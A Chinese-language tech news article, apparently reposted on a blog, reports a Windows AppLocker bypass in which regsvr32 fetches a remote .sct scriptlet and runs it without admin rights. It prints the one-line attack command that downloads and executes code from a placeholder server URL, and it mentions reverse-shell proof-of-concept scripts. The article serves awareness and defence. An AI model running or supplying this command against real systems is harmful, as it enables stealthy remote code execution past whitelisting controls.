Windows AppLocker被绕过:攻击者可不提权联网注入DLL

英文原文:Windows AppLocker Bypass Allows Attackers to Registers DLLs Off the Internet

AppLocker 是 Windows 7 和 Windows Server 2008 R2 中引入的一项安全功能,旨在帮助管理员们指定哪个用户或用户组能够访问/运行某一个文件。然而据外媒报道,已经有人找到了利用 Windows 系统中 Regsvr32 命令行工具的某个隐藏特性,来绕过 Windows AppLocker 安全措施并正常注册动态链接库(DLLs)的方法。

Regsvr32 则是一款可被安装工具(或批处理脚本)使用,以便快速注册动态链接库的脚本工具。

照理说,微软既然把这款“中性”而又危险的工具留在系统中,就应该管好它不被管理员之外的人所滥用。但遗憾的是,我们几乎不可能检测到这种类型的攻击。

据安全研究人员 Casey Smith 所述,当攻击者在某台受感染的工作站上立足之后,就可以滥用 Regsvr32、通过网络下载一个 COM 脚本程序(.sct 文件),然后在本地机器上注册一个 DLL。

更糟糕的是,攻击者甚至无需取得管理员权限。Regsvr32 可借助代理和 TLS 连接、重定向等功能,并且它拥有微软自家的证书,所以可以执行任何看似正常的背景活动命令。



下面是标准的 Regsvr32 参数、以及而已命令的对比:

regsvr32 [/u] [/s] [/n] [/i[:cmdline]] dllname

regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll

Smith 还指出,“regsvr32 能够接收的脚本网址没有很好的记录,要触发这一‘旁路’,可以把内置 VB 和 JS 元素的代码块放进去”。

在进一步的测试中,研究人员还在 GitHub 上放出了系统管理员能够下载的“概念验证脚本”(通过 Regsvr32 并打开一个后门、或者基于 HTTP 的反向 shell)。

从理论上来说,这种类型的“漏洞”允许攻击者访问注册所有 DLL,然后在被感染的计算机上执行恶意代码,更别说管理员权限了。

![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)